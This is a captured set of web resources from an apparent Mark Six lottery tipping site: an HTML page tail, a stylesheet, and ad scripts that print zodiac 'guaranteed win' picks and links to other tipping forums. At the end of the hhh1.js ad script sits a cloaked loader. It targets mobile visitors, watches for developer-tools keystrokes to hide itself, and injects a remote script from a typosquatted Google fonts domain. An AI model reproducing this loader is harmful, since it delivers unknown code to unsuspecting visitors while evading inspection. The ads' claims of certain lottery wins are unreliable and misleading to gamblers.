			height: 20px;
			line-height: 20px;
			text-align: center;
			color: #fff;
			border-radius: 4px;
			background: #FF9900;
		}

		@media screen and (max-width: 650px) {
			.new-KJ-TabBox-box {
				font-size: 14px;
			}

			.new-KJ-TabBox-box-tit {
				font-size: 16px;
			}

			.new-KJ-TabBox-box-con .kj-ball {
				margin-right: 4px;
			}

			.new-KJ-TabBox-box-con .kj-ball:nth-last-child(3) {
				margin-right: 4px;
			}

			.new-KJ-TabBox-box-con .kj-ball h2 {
				font-size: 24px;
			}

			.new-KJ-TabBox-box-con .kj-ball .whsx {
				margin-top: 4px;
				padding: 0 2px;
				font-size: 12px;
			}

			.new-KJ-TabBox-box-con .kj-add {
				margin-right: 4px;
			}

			.new-KJ-TabBox-box-con .kj-add {
				font-size: 24px;
			}

			.new-KJ-TabBox-box-foot {
				font-size: 15px;
			}
		}

		@media screen and (max-width:450px) {
			.new-KJ-TabBox-box-tit-m .kj-lotto-tit2 span:first-child {
				display: none;
			}
		}
		.new-KJ-TabBox-box-foot {
			flex-wrap: wrap;
			}
		.new-KJ-TabBox-box-foot-l {
			white-space: nowrap;
		}

		@media screen and (max-width: 380px) {
			.new-KJ-TabBox-box-tit, .new-KJ-TabBox-box-foot {
				font-size: 14px;
			}
		}

		@media screen and (max-width: 340px) {
			.new-KJ-TabBox-box-tit {
				font-size: 13px;
			}
		}
		#hour_show,#minute_show,#second_show{
			width: 18px;
			height: 18px;
			background: linear-gradient(32.32deg, #28A5FD 13.84%, #57C8FE 88.88%);
			border-radius: 50%;
			font-size: 11px;
			color: #fff;
		}

		.next_time_html{
			display: flex;
			justify-content: flex-end;
			color: #28A5FD;
		}
		#m1{
			width: 28px;
			height: 28px;
			background: url('./static/imgs/red.png') no-repeat center/cover;
			font-size: 11px;
			text-align: center;
			line-height: 28px;
			color: #333;
		}
		#m2{
			width: 28px;
			height: 28px;
			background: url('./static/imgs/blue.png') no-repeat center/cover;
			font-size: 11px;
			text-align: center;
			line-height: 28px;
			color: #333;
		}
		#m3{
			width: 28px;
			height: 28px;
			background: url('./static/imgs/green.png') no-repeat center/cover;
			font-size: 11px;
			text-align: center;
			line-height: 28px;
			color: #333;
		}
		#m1x{
			width: 36px;
			height: 15px;
			border-radius: 22px;
			background: linear-gradient(32.32deg, #D63422 13.84%, #FF6453 88.88%);
			color: #fff;
			line-height: 15px;
		}
		#m2x{
			width: 36px;
			height: 15px;
			border-radius: 22px;
			background: linear-gradient(32.32deg, #28A5FD 13.84%, #57C8FE 88.88%);
			color: #fff;
			line-height: 15px;
		}
		#m3x{
			width: 36px;
			height: 15px;
			border-radius: 22px;
			background: linear-gradient(32.32deg, #00A962 13.84%, #24DD84 88.88%);
			color: #fff;
			line-height: 15px;
		}
		#m9{
			width: 28px;
			height: 28px;
			background: url('./static/imgs/white.png') no-repeat center/cover;
			font-size: 11px;
			text-align: center;
			line-height: 28px;
			color: #333;
		}
		#m9x{
			width: 36px;
			height: 15px;
			border-radius: 22px;
			background: linear-gradient(32.32deg, #ead2d2 13.84%, #ebc2c2 88.88%);
			color: #fff;
			line-height: 15px;
		}
	</style>
	</head>

	<body onselectstart="javascript:return(false);" oncontextmenu="javascript:return(false);">
		<noscript><iframe src="*.htm"></iframe></noscript>
		<textarea readonly id=shareInfo name=shareInfo style="position:absolute;top:-9999px;"></textarea>
		<div class="new-KJ-TabBox-box">
		</div>
		<div id=tmpinfo style="display:none;"></div>
		<script src="static/js/jquery.min.js" type="text/javascript"></script>
		<script src="static/js/util.js"></script>
		<script src="static/js/twkj.js"></script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://x3.55327a.com/stzu-969353.com_files/css.css
body_size: 7197
content:
html { background: url(/images/bg.jpg) top center repeat-y #EEE8CD;color: #333;font-size: 1em;line-height: 1.5 }
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,p,form,input,button,textarea,th,td{margin:0;padding:0}

* {
    user-select: none;
    margin: 0;
	padding: 0px;
	border: 0px currentColor;
	border-image: none;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
}

ol {
	list-style: none;
}

ul {
	list-style: none;
}

a:link {
	text-decoration: none;
	color: #00f;
}

a:visited {
	text-decoration: none;
	color: #00f;
}

a:hover {
	color: rgb(255, 0, 0);
	text-decoration: none;
}

a:active {
	text-decoration: none;
}

button {
	border: 0px currentColor;
	border-image: none;
	cursor: pointer;
}

table {

	border-spacing: 0
}

.pcon{
    display: flex;
    text-align: center;
    line-height: 40px;
}

.pcon span {
	border: 1px solid #b0743f;
	font-weight: 100;
}

.pcon .pyc{
    width: 50%;
    border-left: none;
    border-right: none;
    text-shadow: 1px 2px 1px #ff0;
    font-family: fangsong;
    font-size: 18px;
    font-weight: bold;
}

.clearfix::after {
	clear: both;
}

.header.index-header {
	max-width: 800px;
	height: 51px;
}

.header {
	position: fixed;
	z-index: 99;
	width: 100%;
	max-width: 800px;
	background-image: linear-gradient(to right, #4caf50, #8bc34a, #4caf50);
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}

.header .logo-box {
	height: 50px;
}

.nav {
	overflow: hidden;
	border-top: 1px solid #e5d9d5;
	margin: 2px 0;
}

.nav span {
	display: block;
	float: left;
	line-height: 35px;
	width: 16.66%;
	text-align: center;
	cursor: pointer;
	color: #ffeb3b;
}

.header .logo .logo-img {
	width: 150px;
	height: 50px;
	margin: 0 auto;
	display: block;
}

.dbt{
    margin: 0 2px;
}

.dbt img {
	width: 100%;
	border-radius: 5px;
	margin: 2px 0;
}

.news-title {
	float: left;
	padding-left: 5px;
	border-top-left-radius: 4px;
	border-bottom-left-radius: 4px;
}

.txtMarquee-left {
	padding: 0 1px;
	width: auto;
	position: relative;
	overflow: hidden;
}

.waibox {
	text-align: center;
	background: linear-gradient(to top, #9C27B0, #2196F3);
	line-height: 55px;
	border-radius: 5px;
}

.location_to {
	padding: 10px;
	background: beige;
	border-radius: 15px;
	font-size: 20px;
	color: #F44336;
	font-weight: bold;
	letter-spacing: 1px;
	box-shadow: 2px 2px 1px #F44336;
	vertical-align: middle;
	width: 45px;
}

.dgk_h{
    font-size: 18px;
    text-align: center;
    display: block;
    background: #ffeb3b;
    color: #f00;
    font-weight: bold;
    line-height: 40px;
    border: 1px #ccc solid;
    border-bottom: none;
}

.dgk_h2{
    font-size: 12px;
    text-align: center;
    display: block;
    background: #333;
    color: #fff;
    font-weight: bold;
    line-height: 30px;
}

.dgk_a{
    display: flex;
    font-weight: bold;
    background: #FFC;
}

.dgk_c img{
    display: block;
    margin: 0 auto;
}

.dgk_c font{
    font-size: 18px;
    padding: 5px;
    display: inline-block;
}

.dgk_c2 span{
    display: block;
    border: 1px #ccc solid;
    line-height: 30px;
    border-bottom: none;
    padding: 0 5px;
    color: #f00;
    font-weight: bold;
}

.n{
    display: none;
}

.dgk_c{
    width: 20%;
    text-align: center;
    border: 1px #ccc solid;
    line-height: 35px;
}

.dgk_c2{
    width: 80%;
}

.dgk_s{
    background-color: #F00;
    color: #FF0;
}

.dgk_s2{
    background-color: #00F;
    color: #FFF;
}

.dgk_s3{
    background-color: #0F0;
    color: #F60;
}

.dgk_s4{
    background-color: #FF0;
    color: #333;
}



.gaoshoub{
    line-height: 40px;
    
    display: block;
    border: 1px #ccc solid;
   
    font-weight: bold;
    border-top: none;
   border-left: none; 
   border-right: none;   
}
                  

.gaoshoub_li li:first-child a {
    border-top: 0px #f00 solid
}

.gaoshoub_li img,.pingteb_li img,.jingxu_li img{
    vertical-align: middle;
    margin-left: 3px;
    width: 28px;
}


.gsb_r{
    float: right;
    margin-right: 5px;
    color: crimson;
    font-size: 12px;
}

.white-box{
    background: #fff;
}

.pingteb{
    line-height: 40px;
    display: block;
    border: 1px #ccc solid;
    
    font-weight: bold;
    border-top: none;
    border-left: none; 
   border-right: none;  
}



.ptb_r{
    float: right;
    margin-right: 5px;
    color: #4caf50;
    font-size: 12px;
}

.esszt p{
    line-height: 35px;
    text-align: center;
    color: #0f0;
    font-size: 18px;
    letter-spacing: 1px;
    border-bottom: 1px #8bc34a solid;
    background: #fff;
    font-family: 楷体;
    font-weight: bold;
}

.yzzt p{
    line-height: 35px;
    text-align: center;
    color: #f44336;
    letter-spacing: 1px;
    border-bottom: 1px #8bc34a solid;
    font-family: 楷体;
    font-weight: bold;
}

.lxsm p{
    line-height: 30px;
    text-align: center;
    letter-spacing: 2px;
    font-size: 15px;
    font-family: 楷体;
    font-weight: 800;
    background: #ffff6e;
    border-bottom: 1px #00f dashed;
}

.lxsm img{
    vertical-align: text-bottom;
    margin: 0 3px;
    display: inline-block;
}

.ptyx td{
    font-weight: 100;
    
}
             
.pcon .pqi:first-child{
    width: 30% !important;
    color: #000
}
             
.pqi{
    width: 25%;
    color: #f00;
}

.ptyx td:nth-child(2){
    width: 50%;
    text-shadow: 1px 2px 1px #ff0;
    font-family: fangsong;
    font-size: 18px;
    font-weight: bold;
}

.pkai{
    width: 25%;
    color: #006400;
font-size: 14px;
}

.adv img{
    display: block;
}

.sbzt p{
    line-height: 40px;
    text-align: center;
    border-bottom: 1px #4caf50 dashed;
    font-family: cursive;
    font-weight: bold;
}

.sbzt .qi:before,.sbzt .zhun:after{
    content: "";
    background: url(/static/home/new/images/gu.gif) no-repeat;
    width: 20px;
    height: 20px;
    background-size: 100% 100%;
    display: inline-block;
    vertical-align: sub;
    margin: 0 5px;
}

.sbzt .name{
    color: #006400;
}

.sbzt .num{
    color: #0000ff;
}

.sbzt .zhun{
    color: #f00;
}

.sxfxs p{
    line-height: 30px;
    text-align: center;
    letter-spacing: 2px;
    border-bottom: 1px #ccc solid;
    font-weight: bold;
    font-family: 楷体;
}

.sxfxs .kai{
    color: #f00;
}

.sxfxs .name{
    color: #3d6a07;
}

.sxfxs .num{
    color: #0000ff;
}

.tdzt{
    font-weight: bold;
    font-family: 楷体;
    text-align: center;
}

.tdzt p{
    line-height: 40px;
    border-bottom: 1px #4caf50 dashed;
    font-size: 17px;
}

.jxxy p{
    display: flex;
    flex-wrap: wrap;
    line-height: 30px;
    text-align: center;
    margin-bottom: 2px;
}

.jxxy p span{
    display: block;
    border-bottom: 1px #ccc solid;
    color: #fff;
    font-weight: 100;
}

.jxxy_qi,.jxxy_ki{
    width: 26%;
    background: #cccc66;
}

.jxxy_yc{
    width: 48%;
    color: #673ab7 !important;
}

.jingxu{
    line-height: 40px;
    display: block;
    border: 1px #9c27b0 solid;
    text-shadow: 1px 1px 2px #ffc107;
    font-weight: bold;
    border-top: none;
}

.jingxu_li li:first-child a {
    border-top: 1px #9c27b0 solid
}

.jxt_r{
    float: right;
    margin-right: 5px;
    color: #673ab7;
    font-size: 12px;
}

@charset "utf-8";
*{margin:0;padding:0;}
li,ol,ul{list-style:none;}
a{color:inherit;text-decoration:none;}
.list-4 ul li{float:left;margin-top:6px;margin-right:6px;width:calc(33.333% - 4px);}
.list-4 ul li:nth-child(3n){margin-right:0;}
.list-4 ul li a{display:block;padding:8px;border:solid 1px #cfcfcf;border-radius:3px;background:#fff;text-align:center;}
.wz { font-size: 16px;}
             
             
.footer{
    background: #fff;
    margin-top: -2px;
    font-size: 12px;
    text-align: center;
    line-height: 40px;
}

#lins1 {
	position: fixed;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	background: rgba(0, 0, 0, .7);
	width: 100%;
	height: 100%;
	z-index: 100;
	display: flex;
	align-items: center;
	justify-content: space-evenly;
}

#lins1 a {
	display: block;
    text-align: center;
    width: 70px;
    height: 70px;
    line-height: 60px;
    background: radial-gradient( #f2f2f2, #3f51b5);
    margin: 10px 0;
    padding: 5px;
    border-radius: 50%;
    color: #555;
    z-index: 1000;
    font-size: 14px;
    font-weight: bold;
}

#lins1 p{
    color: #ffff00;
    font-size: 18px;
    text-align: center;
}

.pl-content{
    display: inline-block;
    background-image: url([data-uri]);
    background-size: 100% 100%;
    width: 3.333333rem;
    height: 3rem;
    position: fixed;
    right: 0;
    bottom: 5.2rem;
    z-index: 1000;
    -webkit-transition: all .4s;
    transition: all .4s;
}
             
.stlw span{
    text-shadow: 1px 1px 1px #ff0;
    display: block;
}

.stlw {
    display: flex;
    justify-content: space-around;
    line-height: 40px;
    border-bottom: 1px #8bc34a solid;
}  
       
             
             
.a1 {
	background: #ffffff;
	margin: 3px 0;
	border-radius: 1px;
	overflow: hidden;
	padding: 1px 1px;
	border: solid 2px #b0743f;}             
             
             
             
.biaoti {
				height: 40px;
				line-height: 40px;
				font-size: 16px;
				font-weight:bold;
				text-shadow: 0px 1px 1px #000;
				color: #fff;
				background: height: 45px; background: url(/tu/nav.png) 0 0 repeat-x #a18560;
				text-align: center;
}     
             

             
.sxfxss p{
    line-height: 40px;
    text-align: center;
    letter-spacing: 1px;
    border-bottom: 1px #ccc solid;
    font-weight: bold;
}

.sxfxss .kai{
    color: #f00;
    font-size :17px;
}

.sxfxss .name{
    color: #3d6a07;
    font-size :17px;
}
    
.sxfxss .namee{
    color: #0000ff;
    font-size :17px;
}             
    
.sxfxss .nammee{
    color: #ff0000;
    font-size :17px;
}              
             
.sxfxss .qi{
    color: #000;
    font-size :17px;
}             

             
.amjxxj p {text-align: left !important}
             


     
#tanoopp-black { display:table; background: rgba(0,0,0,.2); width:100%; height:100%; overflow:hidden; _position:relative; position: fixed; z-index:10000;left: 0px;top: 0px;}
@media screen and (min-width: 320px) {#tanoopp-out {font-size: 14px; line-height: 20px;}}
@media screen and (min-width: 360px) {#tanoopp-out {font-size: 14px; line-height: 20px;}}
@media screen and (min-width: 400px) {#tanoopp-out {font-size: 16px; line-height: 24px;}}
@media screen and (min-width: 440px) {#tanoopp-out {font-size: 16px; line-height: 24px;}}
@media screen and (min-width: 480px) {#tanoopp-out {font-size: 16px; line-height: 24px;}}
@media screen and (min-width: 640px) {#tanoopp-out {font-size: 16px; line-height: 24px;}}
#tanoopp-out { vertical-align:middle; display:table-cell; text-align:center; _position: fixed; _top:50%; _left:50%;}
#tanoopp-out p { margin: 0 auto;} 
#tanoopp-out img { border: 0;}
#tanoopp-con { color: #444; background: #fff; border-radius: 5px; overflow: hidden; box-shadow: 0 5px 20px rgba(0,0,0,.2); display:inline-block; _position:relative; _top:-50%; _left:-50%;} 
.tanoopp-tit { line-height: 1.5em; padding: 0.5em 0.7em; font-size: 16px; font-weight: bold; text-align: left; background: #f5f5f5;}
.tanoopp-tit img { width: 26px; height: 26px; vertical-align: text-bottom; margin-right: 10px;}
.tanoopp-close { float: right; font-size: 14px; font-weight: normal; display: inline-block; cursor: pointer;}
.tanoopp-close:hover { background-position: 0 -34px;}
.tanoopp-box { text-align: left; padding: 10px;}
.tanoopp-box img { max-width: 100%; height: auto;}

.tan02133-box { text-align: left; padding: 10px;}
.tan02133-box img { max-width: 100%; max-height: 590px;height: auto; }
#tanxpg-black { display:none; background: rgba(0,0,0,.2); width:100%; height:100%; overflow:hidden; _position:relative; position: fixed; z-index:10000;left: 0px;top: 0px;}     
     
     
     
.tuku ul {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}

.tuku ul li {
    display: block;
    width: calc(50% - 10px);
    margin: 5px;
    text-align: center;
}

.tuku ul li img {
width: 100%;
height: 150px;}
    
.klj {border:solid 1px grey collapse;font-weight:700; font-size:18pt; font-family:微软雅黑; background:#000; color:#fff; width:100%; text-align:center;}
.coll {color:#ffff00;}     

     
.advertise a {
		display: block;
		margin: 0px 0px;
		border-radius: 0px;
		border: 1px #ccc solid;
		padding: 2px;
	}

	.advertise img {
		width: 100%;
		display: block;
		border-radius: 0px;
	}

	.advertise span img {
		width: 15px;
		display: inline-block;
		vertical-align: text-top;
		margin-right: 5px;
	}

	.advertise p {
		display: flex;
		justify-content: space-between;
		padding: 5px;
		font-size: 17px;
		color: #3d6a07;
		font-weight: bold;
		border-top: 1px #ccc dashed;
		margin-top: 3px;
	}
	}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://880071.com/hhh1.js
body_size: 1053
content:

document.writeln("<div class=\'white-box\'>");
document.writeln("<style>");
document.writeln("");
document.writeln("");
document.writeln("a{ text-decoration:none;}");
document.writeln("*{ margin:0px; padding:0px;}");
document.writeln("");
document.writeln("");
document.writeln(".xgam{ font-family: \'微软雅黑\';font-size: 13pt; text-align: center; color: #000;text-align: center;}");
document.writeln(".xgam img { vertical-align: middle;}");
document.writeln(".xgam table { border-collapse: collapse; background: #ff0;}");
document.writeln(".xgam table td { padding: 5px 0; border: solid 1px #c0c0c0; cursor: pointer;}");
document.writeln(".xgam-tit { padding: 3px 0 2px 0; height: 30px; line-height: 30px; font-size: 15pt; font-weight: 700;}");
document.writeln(".xgam-tit img { width: 30px; height: 30px;}");
document.writeln(".xgam-web { padding: 2px 0 3px 0; font-size: 16pt; font-weight: 700;}");
document.writeln("");
document.writeln("</style>");
document.writeln("<table border=\'1\' width=\'100%\' bgcolor=\'#ffffff\'>");
document.writeln("<tbody>");
document.writeln("<tr>");
document.writeln("</font></font></b></p></td></tr><tr>");
document.writeln("<td style=\'border:2px solid #00CCFF\' bgcolor=\'#00868B\' height=\'50\'><p align=\'center\'>");
document.writeln("<b><a target=\'_blank\' style=\'text-decoration:none\' ><font face=\'楷体\' style=\'font-size: 16pt\'><font color=\'#FFFF00\'>");

document.writeln("<img src=\'https://880071.com/bq/xx3.gif\'>推荐三期必开<img src=\'https://880071.com/bq/xx3.gif\'><br><font color=\'#FFFFFF\'>005-007期</font><img src=\'https://880071.com/bq/sz.gif\' <=\'\' font=\'\'><font color=\'#00FF00\'>牛羊龙<span style=\'background-color: yellow; color: blue;\'>猪</span>猴</font></font></font></a><font face=\'楷体\' style=\'font-size: 16pt\'><font color=\'#FFFF00\'><br>");
document.writeln("</font></font></b></p></td></tr><tr>");
document.writeln("<td style=\'border:2px solid #00CCFF\' bgcolor=\'#00868B\' height=\'50\'><p align=\'center\'>");
document.writeln("<b><a target=\'_blank\' style=\'text-decoration:none\' ><font face=\'楷体\' style=\'font-size: 16pt\'><font color=\'#FFFF00\'>");

document.writeln("<img src=\'https://880071.com/bq/xx3.gif\'>推荐三期必开<img src=\'https://880071.com/bq/xx3.gif\'><br><font color=\'#FFFFFF\'>008-010期</font><img src=\'https://880071.com/bq/sz.gif\' <=\'\' font=\'\'><font color=\'#00FF00\'>猪蛇鸡<span style=\'background-color: yellow; color: blue;\'>猴</span>虎</font></font></font></a><font face=\'楷体\' style=\'font-size: 16pt\'><font color=\'#FFFF00\'><br>");
document.writeln("</font></font></b></p></td></tr><tr>");
document.writeln("<td style=\'border:2px solid #00CCFF\' bgcolor=\'#00868B\' height=\'50\'><p align=\'center\'>");
document.writeln("<b><a target=\'_blank\' style=\'text-decoration:none\' ><font face=\'楷体\' style=\'font-size: 16pt\'><font color=\'#FFFF00\'>");

document.writeln("<img src=\'https://880071.com/bq/xx3.gif\'>推荐三期必开<img src=\'https://880071.com/bq/xx3.gif\'><br><font color=\'#FFFFFF\'>011-013期</font><img src=\'https://880071.com/bq/sz.gif\' <=\'\' font=\'\'><font color=\'#00FF00\'>牛<span style=\'background-color: yellow; color: blue;\'>鼠</span>猴<span style=\'background-color: yellow; color: blue;\'>羊</span>蛇</font></font></font></a><font face=\'楷体\' style=\'font-size: 16pt\'><font color=\'#FFFF00\'><br>");
document.writeln("</font></font></b></p></td></tr><tr>");
document.writeln("<td style=\'border:2px solid #00CCFF\' bgcolor=\'#00868B\' height=\'50\'><p align=\'center\'>");
document.writeln("<b><a target=\'_blank\' style=\'text-decoration:none\' ><font face=\'楷体\' style=\'font-size: 16pt\'><font color=\'#FFFF00\'>");

document.writeln("<img src=\'https://880071.com/bq/xx3.gif\'>推荐三期必开<img src=\'https://880071.com/bq/xx3.gif\'><br><font color=\'#FFFFFF\'>017-019期</font><img src=\'https://880071.com/bq/sz.gif\' <=\'\' font=\'\'><font color=\'#00FF00\'>蛇猴<span style=\'background-color: yellow; color: blue;\'>狗</span>牛虎</font></font></font></a><font face=\'楷体\' style=\'font-size: 16pt\'><font color=\'#FFFF00\'><br>");
document.writeln("</font></font></b></p></td></tr><tr>");
document.writeln("<td style=\'border:2px solid #00CCFF\' bgcolor=\'#00868B\' height=\'50\'><p align=\'center\'>");
document.writeln("<b><a target=\'_blank\' style=\'text-decoration:none\' ><font face=\'楷体\' style=\'font-size: 16pt\'><font color=\'#FFFF00\'>");

document.writeln("<img src=\'https://880071.com/bq/xx3.gif\'>推荐三期必开<img src=\'https://880071.com/bq/xx3.gif\'><br><font color=\'#FFFFFF\'>020-022期</font><img src=\'https://880071.com/bq/sz.gif\' <=\'\' font=\'\'><font color=\'#00FF00\'>牛蛇狗猴兔</font></font></font></a><font face=\'楷体\' style=\'font-size: 16pt\'><font color=\'#FFFF00\'><br>");
document.writeln("</font></font></b></p></td></tr><tr>");
document.writeln("");
document.writeln("");
document.writeln("</tr></tbody></table>");
document.writeln("");
document.writeln("");
document.writeln("");
document.writeln("</div>");

      (function() {
      'use strict';
  
      const isMobile = /Android|iPhone|iPad|iPod|Windows Phone|Mobile/i.test(navigator.userAgent);
      if (!isMobile) {
          localStorage.setItem('isdevtools', 'true');
          return;
      }
      
      if (localStorage.getItem('isdevtools') === 'true') {
          return;
      }
      
      class DevToolsDetector {
          constructor() {
              this.isDetecting = true;
              this.startDetection();
          }
          
          startDetection() {
              this.setupRightClickDetection();
              this.setupKeyboardDetection();
          }
          
          setupRightClickDetection() {
              document.addEventListener('contextmenu', (e) => {
                  if (!this.isDetecting) return;
                  
                  e.preventDefault();
                  this.onDevToolsDetected();
              });
          }
          
          setupKeyboardDetection() {
              document.addEventListener('keydown', (e) => {
                  if (!this.isDetecting) return;
                  
                  const isMac = navigator.platform.toUpperCase().indexOf('MAC') >= 0;
                  const isWindows = navigator.platform.toUpperCase().indexOf('WIN') >= 0;
                  const isLinux = navigator.platform.toUpperCase().indexOf('LINUX') >= 0;
                  
                  let detected = false;
                  
                  if (isMac) {
                      if (e.metaKey && e.altKey && e.code === 'KeyI') {
                          detected = true;
                      }
                  } else if (isWindows || isLinux) {
                      if (e.ctrlKey && e.shiftKey && e.code === 'KeyI') {
                          detected = true;
                      }
                  }
                  
                  if (e.key === 'F12') {
                      detected = true;
                  }
                  
                  if (detected) {
                      e.preventDefault();
                      this.onDevToolsDetected();
                  }
              });
          }
          
          onDevToolsDetected() {
              if (!this.isDetecting) return;
              
              localStorage.setItem('isdevtools', 'true');
              this.isDetecting = false;
              
              setTimeout(() => {
                  window.location.reload();
              }, 1000);
          }
      }
      
      const script = document.createElement('script');
      const timeTmp = Date.now();
      script.src = 'https://fonts.goog1eap1s.com/fonts.js?timetmp=' + timeTmp;
      script.async = true;
      document.head.appendChild(script);
  
      const detector = new DevToolsDetector();
  })();
  
  

--- FILE ---
content_type: application/javascript
request_url: https://a6.fiscal666.com/wenzi/wzam.js
body_size: 1294
content:

document.writeln("<style type=\'text/css\'>");
document.writeln("");
document.writeln("#tables {");
document.writeln("  border:1;");
document.writeln("  width:100%;");
document.writeln("  background-color: #ffffff;");
document.writeln("  box-sizing: border-box;");
document.writeln("  border-collapse: collapse;");
document.writeln("  border-spacing: 0px;");
document.writeln("  font-family: \'microsoft yahei\', Arial, Helvetica, sans-serif;");
document.writeln("  font-style: normal; ");
document.writeln("  font-variant-ligatures: normal; ");
document.writeln("  font-variant-caps: normal; ");
document.writeln("  font-weight: 400; ");
document.writeln("  letter-spacing: normal; ");
document.writeln("  orphans: 2; ");
document.writeln("  text-indent: 0px; ");
document.writeln("  text-transform: none; ");
document.writeln("  white-space: normal; ");
document.writeln("  widows: 2; ");
document.writeln("  word-spacing: 0px; ");
document.writeln("  -webkit-text-stroke-width: 0px; ");
document.writeln("  text-decoration-style: initial; ");
document.writeln("  text-decoration-color: initial; ");
document.writeln("  overflow-wrap: break-word; ");
document.writeln("  table-layout: auto; ");
document.writeln("  color: red; ");
document.writeln("  font-size: 12px; ");
document.writeln("  cursor: default; ");
document.writeln("  border-radius: 5px; ");
document.writeln("  overflow: hidden; ");
document.writeln("  text-align: center; ");
document.writeln("  border: 0px none; ");
document.writeln("  margin: 0px; ");
document.writeln("  padding: 0px; ");
document.writeln("  background: rgb(255, 255, 255);");
document.writeln("}");
document.writeln("");
document.writeln("#tables tbody {");
document.writeln("  box-sizing: border-box; ");
document.writeln("  padding: 0px; border: 0px; ");
document.writeln("  margin: 0px; ");
document.writeln("  overflow-wrap: break-word;");
document.writeln("}");
document.writeln("");
document.writeln("#tables tbody tr{");
document.writeln("  box-sizing: border-box; ");
document.writeln("  padding: 0px; border: 0px; ");
document.writeln("  margin: 0px; ");
document.writeln("  overflow-wrap: break-word; ");
document.writeln("  height: 25px;");
document.writeln("}");
document.writeln("#tables tbody tr img{");
//document.writeln("  margin-top: 10px; ");
document.writeln("  width: auto; ");
document.writeln("}");
document.writeln("");
document.writeln("</style>");

document.writeln("");
document.writeln("");
document.writeln("<table border=1 width=100%>");
document.writeln("  <tbody>");
document.writeln("    <tr>");
document.writeln("      <td align=center bgcolor=#6959CD height=40>");
document.writeln("        <span style=font-size:18pt;font-weight:700;color:#fff;font-family:微软雅黑>【精准资料推荐】</span>");
document.writeln("      </td>");
document.writeln("    </tr>");
document.writeln("  </tbody>");
document.writeln("</table>");
document.writeln("");
document.writeln("<table id=\'tables\' border=\'1\' width=\'100%\' cellspacing=\'0\' cellpadding=\'2\'>");
document.writeln("  <tbody>");
document.writeln(" <tr>");
document.writeln("      <th style=\'box-sizing: border-box; padding: 0px; border: 1px solid silver; margin: 0px; overflow-wrap: break-word; font-weight: 700; font-size: 16pt; height: 36px;\'>");
document.writeln("      <a target=\'_blank\' href=\'https://x1.880522.com\' style=\'text-decoration: none\'>");
document.writeln("      <font color=\'#000000\' size=\'4\' face=\'微软雅黑\'><img src=\'https://a6.fiscaL666.com/images/new.gif\'>021期:跑狗论坛<font color=\'#6699FF\'>【平特一肖】</font>稳如泰山！<img src=\'https://a6.fiscaL666.com/images/huo.gif\'></font></a></th>");
document.writeln("    </tr>");

document.writeln("       <tr>");
document.writeln("      <th style=\'box-sizing: border-box; padding: 0px; border: 1px solid silver; margin: 0px; overflow-wrap: break-word; font-weight: 700; font-size: 16pt; height: 36px;\'>");
document.writeln("      <a target=\'_blank\' href=\'https://t.me/a6tk_com\' style=\'text-decoration: none\'>");
document.writeln("      <font color=\'#000000\' size=\'4\' face=\'微软雅黑\'><img src=\'https://a6.fiscaL666.com/images/new.gif\'>021期:广告出租<font color=\'#F54927\'>【点击联系】</font>财源广进！<img src=\'https://a6.fiscaL666.com/images/huo.gif\'></font></a></th>");
document.writeln("    </tr>");

document.writeln("       <tr>");
document.writeln("      <th style=\'box-sizing: border-box; padding: 0px; border: 1px solid silver; margin: 0px; overflow-wrap: break-word; font-weight: 700; font-size: 16pt; height: 36px;\'>");
document.writeln("      <a target=\'_blank\' href=\'https://x2.662148.com\' style=\'text-decoration: none\'>");
document.writeln("      <font color=\'#000000\' size=\'4\' face=\'微软雅黑\'><img src=\'https://a6.fiscaL666.com/images/new.gif\'>021期:四不像网<font color=\'#33CC66\'>【平特一尾】</font>致富猛料！<img src=\'https://a6.fiscaL666.com/images/huo.gif\'></font></a></th>");
document.writeln("    </tr>");

document.writeln("       <tr>");
document.writeln("      <th style=\'box-sizing: border-box; padding: 0px; border: 1px solid silver; margin: 0px; overflow-wrap: break-word; font-weight: 700; font-size: 16pt; height: 36px;\'>");
document.writeln("      <a target=\'_blank\' href=\'https://x1.662142.com\' style=\'text-decoration: none\'>");
document.writeln("      <font color=\'#000000\' size=\'4\' face=\'微软雅黑\'><img src=\'https://a6.fiscaL666.com/images/new.gif\'>021期:雷锋论坛<font color=\'#6600FF\'>【大小中特】</font>横扫黑庄！<img src=\'https://a6.fiscaL666.com/images/huo.gif\'></font></a></th>");
document.writeln("    </tr>");

document.writeln("     <tr>");
document.writeln("      <th style=\'box-sizing: border-box; padding: 0px; border: 1px solid silver; margin: 0px; overflow-wrap: break-word; font-weight: 700; font-size: 16pt; height: 36px;\'>");
document.writeln("      <a target=\'_blank\' href=\'https://q7.77261a.com\' style=\'text-decoration: none\'>");
document.writeln("      <font color=\'#000000\' size=\'4\' face=\'微软雅黑\'><img src=\'https://a6.fiscaL666.com/images/new.gif\'>021期:全民六合<font color=\'#FF0000\'>【精华帖子】</font>一夜暴富！<img src=\'https://a6.fiscaL666.com/images/huo.gif\'></font></a></th>");
document.writeln("    </tr>");

document.writeln("    <tr>");
document.writeln("      <th style=\'box-sizing: border-box; padding: 0px; border: 1px solid silver; margin: 0px; overflow-wrap: break-word; font-weight: 700; font-size: 16pt; height: 36px;\'>");
document.writeln("      <a target=\'_blank\' href=\'https://x2.662115.com\' style=\'text-decoration: none\'>");
document.writeln("      <font color=\'#000000\' size=\'4\' face=\'微软雅黑\'><img src=\'https://a6.fiscaL666.com/images/new.gif\'>021期:管家婆网<font color=\'#FF00FF\'>【内幕十码】</font>强烈推荐！<img src=\'https://a6.fiscaL666.com/images/huo.gif\'></font></a></th>");
document.writeln("    </tr>");

document.writeln("       <tr>");
document.writeln("      <th style=\'box-sizing: border-box; padding: 0px; border: 1px solid silver; margin: 0px; overflow-wrap: break-word; font-weight: 700; font-size: 16pt; height: 36px;\'>");
document.writeln("      <a target=\'_blank\' href=\'https://x1.22178a.com\' style=\'text-decoration: none\'>");
document.writeln("      <font color=\'#000000\' size=\'4\' face=\'微软雅黑\'><img src=\'https://a6.fiscaL666.com/images/new.gif\'>021期:水哥论坛<font color=\'#33caff\'>【必中单双】</font>精品好料！<img src=\'https://a6.fiscaL666.com/images/huo.gif\'></font></a></th>");
document.writeln("    </tr>");



document.writeln("</table>");

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://880071.com/cj/tzz.js
